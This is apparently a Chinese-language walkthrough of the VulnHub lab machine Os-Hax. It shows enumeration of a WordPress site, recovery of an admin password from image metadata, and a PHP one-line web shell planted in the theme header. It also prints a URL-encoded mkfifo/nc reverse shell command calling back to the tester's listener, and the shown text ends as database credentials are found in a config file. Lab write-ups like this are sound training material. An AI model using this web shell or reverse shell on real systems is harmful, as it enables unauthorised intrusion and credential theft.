vulnhub靶机练习-Os-Hax,详细使用



发现靶机ip,使用nmap进行扫描



使用firefox 192.168.0.9进行访问。

可以查看页面的源代码,看看有没有什么有用信息。





使用目录扫描器gobuster扫描,发现一个wordpress目录。命令:gobuster dir -u http://192.168.0.9 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt





访问成功,发现有一些标签并没有进行加载。需要让css样式进行加载





做一个hosts,把IP加入到localhost

访问成功,加载了样式。



发现这里有个用户,可以试着后台登录。







找到后台,尝试弱密码登录,无法登录。



看一下忘记密码,能不能获得验证的邮箱或者地址。

也无法获得邮箱和地址。



到这一步,再回到刚才的目录扫描,看看其他的目录文件。发现有一个img试着访问。

发现有一个图片是flag开头的,打开查看。

先把图片保存下来。









在本地使用工具查看里面的内容,发现一个好像passwd的密码,保存在文件夹中。





在使用其他工具查看一下信息。exiftool没有安装,使用apt-get install exiftool进行安装。



发现make当中同样存在passwd。

思考这个pass会是一个什么,重新使用账号进行登录,发现还是提示密码不对。



试试看会不会是目录文件,发现访问成功。有一个hostIP文件和一个flag文件。





发现是一个加密文件,把加密文件用百度进行查找

进行解密,获得账号密码,web:Hacker@4514 然后保存到文件夹中



使用账号密码进行登录,成功登录到了后台。



查看用户,发现我们是超级管理员,那就可以编写一个主题,拿webshell。





来到主题编写header这个主题,加入一句话木马。

更新一下,system($_REQUEST['knife']);



更新之后,来到主页,输入http://localhost/wordpress/?knife=id,成功使用





打开burp,放到reqeater,使用post传参,来使用反弹shell





监听本地的9001端口。nc -lvnp 9001

ctrl+u进行编码。使用反弹shell命令:rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.0.8+9001+>/tmp/f

反弹成功,做一个bashshell。



命令:python -c 'import pty;pty.spawn("/bin/bash")'



在文件当中,发现了一个config文件,进行查看,可以看见数据库账号和密码。

